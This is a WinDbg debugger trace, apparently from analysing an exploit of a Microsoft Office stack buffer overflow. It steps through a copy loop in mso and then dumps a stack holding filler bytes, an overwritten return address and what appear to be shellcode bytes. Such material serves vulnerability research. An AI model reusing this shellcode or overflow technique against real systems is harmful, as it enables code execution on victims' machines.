 Breakpoint 0 hit
eax=00001111 ebx=05000000 ecx=00000000 edx=00000000 esi=0dbb111c edi=00124fa8
eip=30e9eb8a esp=00123e70 ebp=00123ea8 iopl=0         nv up ei pl nz na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000206
mso!Ordinal6426+0x64f:
30e9eb8a 8bc8            mov     ecx,eax
0:000> p
eax=00001111 ebx=05000000 ecx=00001111 edx=00000000 esi=0dbb111c edi=00124fa8
eip=30e9eb8c esp=00123e70 ebp=00123ea8 iopl=0         nv up ei pl nz na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000206
mso!Ordinal6426+0x651:
30e9eb8c 83e103          and     ecx,3
0:000>
eax=00001111 ebx=05000000 ecx=00000001 edx=00000000 esi=0dbb111c edi=00124fa8
eip=30e9eb8f esp=00123e70 ebp=00123ea8 iopl=0         nv up ei pl nz na po nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000202
mso!Ordinal6426+0x654:
30e9eb8f f3a4            rep movs byte ptr es:[edi],byte ptr [esi]
0:000>
eax=00001111 ebx=05000000 ecx=00000000 edx=00000000 esi=0dbb111d edi=00124fa9
eip=30e9eb91 esp=00123e70 ebp=00123ea8 iopl=0         nv up ei pl nz na po nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000202
mso!Ordinal6426+0x656:
30e9eb91 5e              pop     esi
0:000>
eax=00001111 ebx=05000000 ecx=00000000 edx=00000000 esi=014d10f0 edi=00124fa9
eip=30e9eb92 esp=00123e74 ebp=00123ea8 iopl=0         nv up ei pl nz na po nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000202
mso!Ordinal6426+0x657:
30e9eb92 5f              pop     edi
0:000>
eax=00001111 ebx=05000000 ecx=00000000 edx=00000000 esi=014d10f0 edi=00124060
eip=30e9eb93 esp=00123e78 ebp=00123ea8 iopl=0         nv up ei pl nz na po nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000202
mso!Ordinal6426+0x658:
30e9eb93 c20c00          ret     0Ch
0:000> db esp
00123e78  96 cc f4 30 f0 10 4d 01-98 3e 12 00 00 00 00 00  ...0..M..>......
00123e88  00 00 00 00 00 00 00 00-00 00 00 00 8e 00 8e 00  ................
00123e98  11 11 11 11 11 11 11 11-11 11 11 11 11 11 11 11  ................
00123ea8  11 11 11 11 12 45 fa 7f-00 00 00 00 00 00 00 00  .....E..........
00123eb8  00 00 00 00 00 00 00 00-00 00 00 00 fc 68 6a 0a  .............hj.
00123ec8  38 1e 68 63 89 d1 4f 68-32 74 91 0c 8b f4 8d 7e  8.hc..Oh2t.....~
00123ed8  f4 33 db b7 04 2b e3 66-bb 33 32 53 68 75 73 65  .3...+.f.32Shuse
00123ee8  72 54 33 d2 64 8b 5a 30-8b 4b 0c 8b 49 1c 8b 09  rT3.d.Z0.K..I...
0:000>